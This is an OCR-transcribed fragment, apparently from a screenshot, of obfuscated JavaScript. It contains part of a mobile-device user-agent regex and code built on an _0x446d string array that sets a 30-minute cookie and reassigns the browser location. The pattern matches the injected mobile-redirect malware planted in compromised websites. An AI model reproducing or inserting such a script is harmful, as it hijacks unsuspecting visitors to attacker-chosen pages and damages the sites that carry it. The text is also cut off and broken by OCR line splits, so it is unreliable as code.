
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||